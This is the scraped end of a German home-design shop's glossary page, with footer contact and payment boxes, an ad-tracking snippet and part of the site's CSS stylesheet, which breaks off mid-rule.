        <a href='/lexikon/generation.html' title='Informationen zum Thema Generation aufrufen' class='link'>&raquo; Generation</a><br />
        &raquo; <b>Geometrisch</b><br />
        <a href='/lexikon/geschenk.html' title='Informationen zum Thema Geschenk aufrufen' class='link'>&raquo; Geschenk</a><br />
        
        <a href='/lexikon/grilande.html' title='Informationen zum Thema Girlande aufrufen' class='link'>&raquo; Girlande</a><br />
        
        <a href='/lexikon/gravitation.html' title='Informationen zum Thema Gravitation aufrufen' class='link'>&raquo; Gravitation</a><br />
        
        <a href='/lexikon/grazil.html' title='Informationen zum Thema Grazil aufrufen' class='link'>&raquo; Grazil</a><br />
        
        <a href='/lexikon/grill.html' title='Informationen zum Thema Grill aufrufen' class='link'>&raquo; Grill</a><br />
        
        <a href='/lexikon/haptik.html' title='Informationen zum Thema Haptik aufrufen' class='link'>&raquo; Haptik</a><br />
        
        <a href='/lexikon/harmonie.html' title='Informationen zum Thema Harmonie aufrufen' class='link'>&raquo; Harmonie</a><br />
        
        <a href='/lexikon/harmonisch.html' title='Informationen zum Thema Harmonisch aufrufen' class='link'>&raquo; Harmonisch</a><br />
        
        <a href='/lexikon/horizontal.html' title='Informationen zum Thema Horizontal aufrufen' class='link'>&raquo; Horizontal</a><br />
        
        <a href='/lexikon/hybrid.html' title='Informationen zum Thema Hybrid aufrufen' class='link'>&raquo; Hybrid</a><br />
        
        <a href='/lexikon/innovation.html' title='Informationen zum Thema Innovation aufrufen' class='link'>&raquo; Innovation</a><br />
        
        <a href='/lexikon/inspiration.html' title='Informationen zum Thema Inspiration aufrufen' class='link'>&raquo; Inspiration</a><br />
        
        <a href='/lexikon/inspiriert.html' title='Informationen zum Thema inspiriert aufrufen' class='link'>&raquo; inspiriert</a><br />
        
        <a href='/lexikon/kalligrafie.html' title='Informationen zum Thema Kalligrafie aufrufen' class='link'>&raquo; Kalligrafie</a><br />
        
        <a href='/lexikon/kandelaber.html' title='Informationen zum Thema Kandelaber aufrufen' class='link'>&raquo; Kandelaber</a><br />
        </td><td width='50%' valign='top' align='left'>
        <a href='/lexikon/kerze.html' title='Informationen zum Thema Kerze aufrufen' class='link'>&raquo; Kerze</a><br />
        
        <a href='/lexikon/kontrast.html' title='Informationen zum Thema Kontrast aufrufen' class='link'>&raquo; Kontrast</a><br />
        
        <a href='/lexikon/kubus.html' title='Informationen zum Thema Kubus aufrufen' class='link'>&raquo; Kubus</a><br />
        
        <a href='/lexikon/level.html' title='Informationen zum Thema Level aufrufen' class='link'>&raquo; Level</a><br />
        
        <a href='/lexikon/liter.html' title='Informationen zum Thema Liter aufrufen' class='link'>&raquo; Liter</a><br />
        
        <a href='/lexikon/loft.html' title='Informationen zum Thema Loft aufrufen' class='link'>&raquo; Loft</a><br />
        
        <a href='/lexikon/lounge.html' title='Informationen zum Thema Lounge aufrufen' class='link'>&raquo; Lounge</a><br />
        
        <a href='/lexikon/luester.html' title='Informationen zum Thema Lüster aufrufen' class='link'>&raquo; Lüster</a><br />
        
        <a href='/lexikon/messenger.html' title='Informationen zum Thema Messenger aufrufen' class='link'>&raquo; Messenger</a><br />
        
        <a href='/lexikon/minimalistisch.html' title='Informationen zum Thema Minimalistisch aufrufen' class='link'>&raquo; Minimalistisch</a><br />
        
        <a href='/lexikon/modul.html' title='Informationen zum Thema Modul aufrufen' class='link'>&raquo; Modul</a><br />
        
        <a href='/lexikon/natur.html' title='Informationen zum Thema Natur aufrufen' class='link'>&raquo; Natur</a><br />
        
        <a href='/lexikon/pionier.html' title='Informationen zum Thema Pionier aufrufen' class='link'>&raquo; Pionier</a><br />
        
        <a href='/lexikon/plastisch.html' title='Informationen zum Thema Plastisch aufrufen' class='link'>&raquo; Plastisch</a><br />
        
        <a href='/lexikon/poesie.html' title='Informationen zum Thema Poesie aufrufen' class='link'>&raquo; Poesie</a><br />
        
        <a href='/lexikon/puristen.html' title='Informationen zum Thema Puristen aufrufen' class='link'>&raquo; Puristen</a><br />
        
        <a href='/lexikon/puristisch.html' title='Informationen zum Thema Puristisch aufrufen' class='link'>&raquo; Puristisch</a><br />
        
        <a href='/lexikon/reflektion.html' title='Informationen zum Thema Reflektion aufrufen' class='link'>&raquo; Reflektion</a><br />
        
        <a href='/lexikon/reflektor.html' title='Informationen zum Thema Reflektor aufrufen' class='link'>&raquo; Reflektor</a><br />
        
        <a href='/lexikon/reflexion.html' title='Informationen zum Thema Reflexion aufrufen' class='link'>&raquo; Reflexion</a><br />
        
        <a href='/lexikon/retro.html' title='Informationen zum Thema Retro aufrufen' class='link'>&raquo; Retro</a><br />
        
        <a href='/lexikon/schleifstein.html' title='Informationen zum Thema Schleifstein aufrufen' class='link'>&raquo; Schleifstein</a><br />
        
        <a href='/lexikon/shaker.html' title='Informationen zum Thema Shaker aufrufen' class='link'>&raquo; Shaker</a><br />
        
        <a href='/lexikon/stereotyp.html' title='Informationen zum Thema Stereotyp aufrufen' class='link'>&raquo; Stereotyp</a><br />
        
        <a href='/lexikon/stoevchen.html' title='Informationen zum Thema Stövchen aufrufen' class='link'>&raquo; Stövchen</a><br />
        
        <a href='/lexikon/synergie.html' title='Informationen zum Thema Synergie aufrufen' class='link'>&raquo; Synergie</a><br />
        
        <a href='/lexikon/synonym.html' title='Informationen zum Thema Synonym aufrufen' class='link'>&raquo; Synonym</a><br />
        
        <a href='/lexikon/teelicht.html' title='Informationen zum Thema Teelicht aufrufen' class='link'>&raquo; Teelicht</a><br />
        
        <a href='/lexikon/thermo.html' title='Informationen zum Thema Thermo aufrufen' class='link'>&raquo; Thermo</a><br />
        
        <a href='/lexikon/tuev.html' title='Informationen zum Thema TÜV aufrufen' class='link'>&raquo; TÜV</a><br />
        
        <a href='/lexikon/unikat.html' title='Informationen zum Thema Unikat aufrufen' class='link'>&raquo; Unikat</a><br />
        
        <a href='/lexikon/unkonventionell.html' title='Informationen zum Thema Unkonventionell aufrufen' class='link'>&raquo; Unkonventionell</a><br />
        
        <a href='/lexikon/uv-bestaendig.html' title='Informationen zum Thema UV aufrufen' class='link'>&raquo; UV</a><br />
        
        <a href='/lexikon/vakuum.html' title='Informationen zum Thema Vakuum aufrufen' class='link'>&raquo; Vakuum</a><br />
        
        <a href='/lexikon/vertikal.html' title='Informationen zum Thema Vertikal aufrufen' class='link'>&raquo; Vertikal</a><br />
        
        <a href='/lexikon/wellness.html' title='Informationen zum Thema Wellness aufrufen' class='link'>&raquo; Wellness</a><br />
        
        <a href='/lexikon/zylinder.html' title='Informationen zum Thema Zylinder aufrufen' class='link'>&raquo; Zylinder</a><br />
        </tr></table>
</div>
	</div>
	<div class='content3Blind'></div>
</div>


<div class='pageRow6' >
	<div class='pageFoot1'>
		
<div class="slotBoxF1">
  <div class="slotTitle sH">homeform-Kontakt</div>
	<div class="slotContent">
    <a title="homeform Kontakt" href="https://www.homeform.de/kontakt.html">
		  <img alt="homeform Kontakt" src="https://www.homeform.de/image/shop/telephone-1_slot.jpg"  align="right" border="0" height="100px"/>
    </a>
    Haben Sie Wünsche oder Fragen? Zögern Sie nicht, uns anzurufen!<br />
    Unsere FachberaterInnen beraten Sie gerne.
    <br /><br />
    Tage: Mo-Fr<br />
    Uhrzeit: 09:00 bis 15:00 Uhr
    <br /><br />
		Tel: 0421/ 89 74 21 07
    <br />
    <br />
    &raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt">Kontaktformular</a>
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Wir über uns</div>
	<div class="slotContent">
		&raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt von homeform.de" >Kontakt</a><br /><br />
		&raquo; <a href="https://www.homeform.de/impressum.html" title="Impressum von homeform.de">Impressum</a><br />
		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html" title="AGBs (Allgemeinen Geschäftsbeziehungen) von homeform.de">AGB</a><br />
		&raquo; <a href="https://www.homeform.de/unternehmen.html" title="Unternehemen von homeform.de">Unternehmen homeform</a><br />

		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Zahlungsmöglichkeiten</a><br />
		&raquo; <a href="https://www.homeform.de/versandinfo.html" title="Versantinformationen">Versandinfo</a><br /><br />

		&raquo; <a href="https://www.homeform.de/datenschutz.html" title="Datenschutz von homeform.de">Datenschutz</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufserklaerung.html" title="Widerrufserklärung von homeform.de">Widerrufsrecht</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufsformular.html" title="Widerrufsformular">Widerrufsformular</a><br />
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Zahlungsinfo</div>
	<div class="slotContent">
    Ihre Zahlungsmöglichkeiten:<br /><br />
    - Per Vorkasse 3% Skonto<br />
    - Sicher per Lastschrift<br />
    - Per Nachnahme<br />
    - Per Rechnung (gewerbl.)<br />
    - Mit Ihrem Paypal-Konto<br /><br />
    <a href="https://www.paypal.com/de/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside" rel=\"nofollow\" target="_blank">
      <img border="0" alt="PayPal-Bezahlmethoden-Logo" src="https://www.paypal.com/de_DE/DE/i/logo/lockbox_100x31.gif" />
    </a>
    <br /><br />&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Weitere Informationen</a>
    <br />
	</div>
</div>

	<div class="slotBoxF1">
		<div class="slotTitle sH">Shop-Übersicht</div>
		<div class="slotContent">
			&raquo; <a href="https://www.homeform.de/sitelist.html" title="Sitelist von homeform.de">Sitelist</a><br />
			&raquo; <a href="https://www.homeform.de/suche-artikel.html" title="Artikelübersicht von homeform.de">Artikelübersicht</a><br />
			<br />&raquo; <a href="https://www.homeform.de/suche-hersteller.html" title="Marken-Übersicht von homeform.de" >Übersicht Marken</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designer.html" title="Designer-Übersicht von homeform.de" >Übersicht Designer</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designpreis.html" title="Design-Preis-Übersicht von homeform.de" >Designpreise</a><br />
			<br />&raquo; <a href="https://www.homeform.de/wohndesign-kategorien.html" title="Übersicht Hauptkategorien von homeform.de" >Kategorien</a><br />
			&raquo; <a href="https://www.homeform.de/shop/themenwelt.html" title="Übersicht Themenwelten von homeform.de" >Themenwelten</a><br />
 			&raquo; <a href="https://www.homeform.de/lexikon/lexikon.html" title="Lexikon von homeform.de" >Artikel Lexikon</a>
    </div>
  </div>

  <div class="slotbBoxFbig">Alle Preise sind inkl. 19% MwSt. und zzgl. Versandkosten.  <a href="https://www.homeform.de/versandinfo.html#Preise"  title="Preis- und Versandinformation" >&raquo; Versandinformation anzeigen</a></div>
  
	</div>
	<div class='pageFoot2'>
	</div>
</div>

<div id="myModal" class="modal" style="z-index:999999;display:none">
  <!-- Modal content -->
  <div id="modal-box" class="modal-content modalslider">
    <div class="modal-header">
      <span id="modal-close" class="close">&times;</span>
      <h2 class="modal-title"> </h2>
    </div>
    <div id="modal-body" class="modal-body">
    </div>
    <div class="modal-footer" style="text-align:right">
      <input type="button" id="btnModalClose" class="buttonbig" value="OK" onclick="modalClose();return false;"  />
			<input type="text" id="UserAblage" value="" style="width:99%;display:none" title="UserAblage" onchange="" onclick=""/>
    </div>
  </div>
</div>

          </div>
					
<script type='text/javascript'>
/* <![CDATA[ */
var google_conversion_id = 1061179115;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type='text/javascript' src='//www.googleadservices.com/pagead/conversion.js'>
</script>
<noscript>
<div style='display:inline;'>
<img height='1' width='1' style='border-style:none;' alt='' src='//googleads.g.doubleclick.net/pagead/viewthroughconversion/1061179115/?value=0&amp;guid=ON&amp;script=0'/>
</div>
</noscript>

				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-homeform-2018.css
body_size: 11510
content:
img{border:0}ul{list-style-type:none;line-height:1.3em}li{list-style-type:none;padding:10px}.clear:{clear:both}body{background-color:#fff;margin:0;font-family:Verdana,Arial,Helvetica;font-size:.8em;-webkit-text-size-adjust:none}@media(min-width:1120px){body{font-size:.9em;line-height:1.1em}}img.bildtest{border:4px solid green;width:90px}#main_cont{margin-top:0;margin-right:auto;margin-left:auto;max-width:1101px;background-color:#fff}body.BODYDelete{text-align:center}
a{text-decoration:none;cursor:pointer}
a:active,a:focus{color:#000;outline:0}
a:visited{text-decoration:none;color:#000}
a:link{text-decoration:none;color:#000}
a:focus{text-decoration:none;color:#000}
a:hover{text-decoration:underline;color:#7f0000}
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
}
.productBox{
  padding: 2px 2px 2px 0px;
  transition: transform .2s; /*Animation */
  width: 190px;
  height: 190px;
  margin: 0 auto;
}
.productBox>img:hover{
transform: scale(1.05);
transition:1s ease;
}
.productBoxx:hover {
  transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outsideof the viewport) */
}
homeformMenu{display:none;}
a.linkNavi{color:#4d4d4d}a.linkNavi:hover{text-decoration:underline}body.basket{background-color:#fff;padding:0;margin:0;text-align:center}.tabLogo{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;text-align:left;background-color:#fff;width:100%;margin-top:0}img.mandantPic{float:left;margin-left:5px;width:100%}.menupic{border-top:1px solid #666;border-bottom:1px solid #666;background-color:#f3f3f3;background-repeat:repeat-x}.formSearch{float:right;border:0 solid green}.mSearch{width:45%;border:0 solid blue}input.labelSearch{float:right;height:15px;z-index:9}
input[type=text]:focus, textarea:focus {
  box-shadow: 0 0 5px rgba(81, 203, 238, 1);
  border: 1px solid rgba(81, 203, 238, 1);
}
a.bigpic, a.bigpic:link, a.bigpic:visited, a.bigpic:active {
position: relative;
text-decoration: none;
border:0px;
}

a.bigpic:hover {
z-index:1000;
background: transparent;
border:0px;
}

a.bigpic span {
display: none;
text-decoration: none;
text-align:center;
color: #000000;
FONT-SIZE: 12px;
FONT-WEIGHT: bold;
border:0px;
}
a.bigpic:hover span {
z-index:9999;
position: absolute;
display: block;
background: red;
top:-300%;
  left: -830%;
   width:auto;
   margin:1em 20%;
   text-align:center;
   border:2px solid #333333;
}
a.biglink{
display:block;
float:left;
padding:5px;
margin:5px;
width:99%;
border: 1px solid white;
}
a.biglink:hover{
text-decoration:none;
border:1px solid #7f0000;
}
.transf20{
transition: font-size 0.2s ease-in-out;
}
.transf20:focus{
display:block;width:100%;margin:20px;
font-size:20px;height:30px;
}

input.globalsearch{width:250px;height:18px;font-size:16px;padding:0 10px 0 5px;margin-top:-2px;border:1px solid #404040;background-color:#fff;color:#000;z-index:1}label.labelsearch{border:0 solid blue;float:right;color:#000;margin:-2px 0 0 15px;padding:0 0 80px;font-weight:700}.searchphrase{width:90%;height:25px;font-size:20px;color:#000}td.boxLineTopSTOP{height:0}td.boxLineBottomSTOP{width:100%;height:0;background-repeat:repeat}input.galerieText{border:0;border-bottom:1px solid grey;width:340px;font-weight:700;background-color:#f3f3f3;padding-left:8px}p{margin-top:0;padding-top:0}p.menufont{color:#1d4aa7}p.arrow{margin:0;padding:0 0 1px 12px;font-size:11px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;text-align:left;background:url(/image/shop/icon_pfeil_re_grau.gif) no-repeat left;background-position:0 top;background-color:transparancy}div.divtitle{width:760px}.tablelist{border-collapse:collapse;empty-cells:hide;border-spacing:0}.tablelist td,.tablelist th{border:1px solid silver;padding:2px;vertical-align:top}.tablelist th{font-size:11px;background:#dcdcdc;font-weight:700;padding:1px}
.wTableList{font-size:0.8em;border-collapse:collapse;empty-cells:hide;border-spacing:0;background-color:#fff;line-height:1.2em}
.wTableList td,
.tablelistw{
  border-collapse: collapse;
  empty-cells:hide;
  border-spacing:0px;
  background-color:white;
  line-height:1.3em;
	width:99%;
}
.tablelistw td, .tablelistw th{border:1px solid silver;padding:6px;vertical-align:top}
.wImage{width:90px;}
.wEntfernen{margin-left:5px;float:left;border:0px solid green;width:110px}
table.mainTable{background-color:#fff;width:940px;text-align:center}.mainContent{width:600px;color:#000;text-align:center;vertical-align:top;padding-top:20px;padding-bottom:20px}.mainslot{border-left:#fff 1px solid;width:240px;padding-top:20px;padding-left:20px;padding-bottom:20px}
h1{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;font-weight:500;margin-top:0;margin-bottom:5px;text-align:left}
h2{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.4em;font-weight:500;margin-top:0;text-align:left;line-height:1.3em;}
h3{margin:0;padding:0;color:#000;font-weight:500;margin-top:0;margin-bottom:5px;line-height:1.3em}
h4{margin:0;padding:0;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}div.pageSlot{float:left;width:100%;margin-top:8px;padding-left:0;background-color:#f3f3f3}div.pageSlotGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:465px;float:left;margin:18px 0 0 4px;padding:10px 5px 2px 10px}div.slotAll{width:100%}div.slotBoxAlt{padding:0 2px 10px 0;width:178px;float:left;overflow:auto}div.slotBox,div.slotBox0,div.slotBox1,div.slotBoxbig{background-color:#fff;display:block;font-size:.9em;margin-bottom:10px;margin-left:8px;width:19%;height:250px;float:left;overflow:hidden}
div.slotBox1{width:38%}div.slotBox2{margin-bottom:10px;padding:0 2px 10px 0;width:546px;float:left;overflow:auto}
div.slotBoxbig, div.slotBox50{background-color:#fff;font-size:.9em;margin-right:10px;width:31%;overflow:hidden;float:left}div.slotBoxF1{margin:0 15px 0 0;border:1px solid silver;width:23%;height:280px;float:left;background-color:#fff;overflow:auto}.slotBoxF1test{border:1px solid silver;background-color:#fff}div.slotBoxF2{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF3{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF4{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;clear:right;overflow:auto}div.slotBoxF5{padding:0 2px 10px 0;width:225px;float:left;overflow:auto;display:none}div.slotbBoxFbig{clear:both;font-size:1.2em;padding-left:20px;color:#fff}div.slotbBoxFbig a{color:#fff;font-size:1em}.slotTitle,.sH{background-color:#dfdfdf;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;text-align:left;clear:both}.slotTitle>*,.sH{text-decoration:none;font-weight:700;margin:0;color:#000;font-size:1.3em}.bH3{background-color:#dfdfdf;color:#000;font-size:1.1em;padding:6px;font-weight:700}.slotTitlebig{background-color:#f3f3f3;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;vertical-align:middle;text-align:left;clear:both}div.slotContent a{font-size:1em;line-height:1.3em}div.slotContent{font-size:1em;line-height:1.2em;background-color:#fff;border-left:1px solid #f3f3f3;border-right:1px solid #f3f3f3;color:#000;padding:5px 6px 4px;text-align:left;overflow:auto}img.slotImage{background-color:#fff;padding:0 0 4px 60px;height:60px;float:right;border:0}div.divslot{width:230px;margin-left:500px;margin-top:0;top:100px}h1.slotshop{font:18px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px;text-align:left}h2.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h3.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h4.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}

.BasketCount{position:relative;}
.BasketCount>#basketcount{display:none;}
.content{color:#000;text-align:left;background-color:#fff;padding:20px;20px;20px;0px}.contentcolor{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:left;background-color:#f3f3f3;width:98%}.contentArticle{font-size:1.2em;color:#000;text-align:left;background-color:#f3f3f3;width:99%}.contentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:440px;border:0 px}.contenttextlight{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;padding:0;text-align:justify}.content_small{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:justify;background-color:#fff}.basketTable1{font:11px Verdana,Arial,Helvetica;background-color:#f3f3f3;color:#000;font-size:.8em;font-weight:400;text-decoration:none;width:100%}.basketTable2{font-family:Verdana,Arial,Helvetica;color:#696969;background-color:#f3f3f3;height:70px;width:281px;font-size:.75em;font-weight:400;text-decoration:none;text-align:left;padding:2px 0 0 2px}.groupTitle{border-bottom:1px solid silver;padding:5px 0 5px 5px;margin:0 0 5px;background-color:#f3f3f3;padding-bottom:5px;width:95%;text-align:left;clear:both}.groupContent{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.groupContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;margin-bottom:10px}.groupLeft{border-left:silver 1px solid;background-color:red}.groupRight{border-right:silver 1px solid;width:5px}.groupStranger{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.listTable{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#f3f3f3;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #fff}.listTitle{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;background-repeat:repeat;background-color:#ff8080}a.linkTitle{color:red;font-weight:700}a.linkbutton{margin-left:2px;margin-top:2px;padding-right:4px;padding-left:4px;padding-bottom:1px;padding-top:1px;font-weight:400;font-size:10px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;height:10px;text-decoration:none;border:1px solid grey;text-align:center;background-color:#fff}a.link{text-decoration:none}div.subcatContent a,div.subcatContentMcont a{font-size:1.1em;line-height:1.5}div.subcatContent1 a{font-weight:700}div.subcatContent2 a{font-size:1em}div.subcatContent3 a{font-size:1.1em}a.linktext{font-size:1em;color:#7f0000;cursor:pointer}a.linktext:hover{text-decoration:underline}a.linknormal{text-decoration:underline}a.article_desc{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#4d4d4d;text-decoration:none;padding:0}a.linkMaincat{color:#000;font-weight:700;margin-top:10px;margin-bottom:15px;text-align:left}img.bild{border-top:#000 0 solid;border-left:#000 0 solid;border-right:#000 0 solid;border-bottom:#000 0 solid;padding:2px}img.bildrand{border:1px solid #4d4d4d;padding:2px}input.text{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:26px;border:1px solid #999}
.textKontakt{color:#000;width:90%;height:26px;padding-left:3px;font-size:1.1em;border:1px solid #999}input.textblind{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;font-weight:700;width:100px;height:15px;border:0 solid #999}
.tcontent{font-size:0.9em;width:99%;line-height:1.4em;background-color:#fff;}
div.tcontent p{padding-left:8px;width:98%;}
div.tcontent span{display:block;font-size:1.5em;line-height:1.1em;width:99%;border:1px dotted black;margin:25px 0px 5px 0px;padding:5px 0px 5px 4px;background:#dfdfdf;color:black;}
div.tcontent a.anker{color:black}

div.slotBoxbig{height:250px;}
div.slotBox50{margin-left:8px;width:47%}
select.text{
	font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;
	width:350px;height:24px;border:1px solid #999}
	select.select{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:20px;
	border:1px solid #999}
select.sSelect, select.mobSelect {
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:#FBFBFB none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-bottom:10px;
    margin-right:6px;
    margin-top:2px;
    display: inline-block;
}
select.sSelect{ padding: 1px 0px 1px 1px;width: 90%;}

.sSelect:focus{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 0px rgba(81, 203, 238, 1);
}
input.wButton{
	border:1px solid grey;
	background-color:white;
	cursor:pointer;
box-shadow: 0 0 0.1em 0.1em lightgrey;
}
input.sText, textarea.sArea, input.mobInput{
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:white none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-right:6px;
    margin-top:2px;
    display: block;
    width: 92%;
}
input.sText, textarea.sArea{
    padding: 2px 0px 2px 2px;
    margin-bottom:16px;
}
.mobInput, .mobSelect{padding: 6px 6px 6px 2px;}
textarea.sArea{line-height:120%;}
.sSelect:hover, .sText:hover,  .KonfButton:hover, .KonfButton2:hover{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 15px rgba(81, 203, 238, 1);
}
.sButton{
    font-size: 16px;
		background:white;
    font-weight: bold;
    border: 1px solid #7f0000;
    width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 10px;
    text-align: center;
    color: #666;
		cursor:pointer;
}
.fiDiv{	display:block;float:left;margin:0px 2px 2px}
.fiButton{
	font-size:16px;
	padding:4px 12px 4px 12px;
}
.KonfButton{
  background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
    font-size: 15px;
    border: 1px solid rgb(208,208,208);
    max-width: 95%;
    min-width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 3px 0px 3px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		font-weight:none;
		cursor:pointer;
}
.KonfButton2{
	font-size: 16px;

    border: 1px solid rgb(208,208,208);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 4px 4px 4px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		background:white;
		font-weight:none;
		cursor:pointer;
}
.arrowD{
  background: white url(/image/mandant/arrow_s_down.png) no-repeat right;
	padding-right:25px;
}
.selButton {
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: bold 14px/100% "Trebuchet MS", Arial, Helvetica, sans-serif;
	overflow: hidden;
	padding: .4em 1em .5em 1em;
	margin: 10px 0;
	background: white;
	background: -moz-linear-gradient(0% 100% 90deg, #377ad0, #52a8e8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#52a8e8), to(#377ad0));
	border-top: 1px solid #4081af;
	border-right: 1px solid #2e69a3;
	border-bottom: 1px solid #20559a;
	border-left: 1px solid #2e69a3;
	-moz-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	-webkit-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	color: #fff;
	text-shadow: 0 -1px 1px #3275bc;
	-webkit-background-clip: padding-box;
}

.selButton:hover {
	background: #2a81d7;
	background: -moz-linear-gradient(0% 100% 90deg, #206bcb, #3e9ee5);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3e9ee5), to(#206bcb));
	border-top: 1px solid #2a73a6;
	border-right: 1px solid #165899;
	border-bottom: 1px solid #07428f;
	border-left: 1px solid #165899;
	-moz-box-shadow: inset 0 1px 0 0 #62b1e9;
	-webkit-box-shadow: inset 0 1px 0 0 #62b1e9;
	cursor: pointer;
	text-shadow: 0 -1px 1px #1d62ab;
	-webkit-background-clip: padding-box;
}

.selButton:active {
	background: #3282d3;
	border: 1px solid #154c8c;
	border-bottom: 1px solid #0e408e;
	-moz-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	-webkit-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	text-shadow: 0 -1px 1px #2361a4;
	-webkit-background-clip: padding-box;
}

.selButton:after {
        content: url(/image/mandant/selectarrowsbig.gif);
        width: 8px;
        height: 10px;
        float: right;
        margin: 1px 0 0 10px;
}
.sArrow{
 background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
}
.sButton:hover, .buttonbig:hover{
box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}
	select.slotselect{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:190px;height:20px;margin-bottom:5px;border:1px solid #999}
	input.button{border:1px solid #333;border-right:2px solid #333;border-left:2px solid #333;background-color:#7f0000;color:#fff;font-size:1.3em}input.button2{width:110px;border:1px solid #000;background-color:#fff;font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px}input.count{font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px;width:20px;border:1px solid #000}.listContentAlt{font:10px Verdana,Arial,Helvetica,Sans-serif;border:0;background-color:#f3f3f3;margin-bottom:10px}.listIconAlt{padding:0;vertical-align:top}div.listContent{margin-bottom:8px;font:10px Verdana,Arial,Helvetica,Sans-serif;border:1px solid #f3f3f3;text-align:left;height:90px;float:left}div.listContentLeft{text-align:left;padding:2px 4px 2px 2px;margin-top:2px;width:90%;background-color:#fff}div.listContentRight{padding:2px 2px 2px 6px;width:90%;background-color:#fff}div.listTitle{font-weight:700;background-color:#fff;width:70%}img.listIconLeft{border:0;width:90px;height:90px;padding-right:5px}img.listIconRight{border:0;width:90px;height:90px}.subcatTable{font:10px 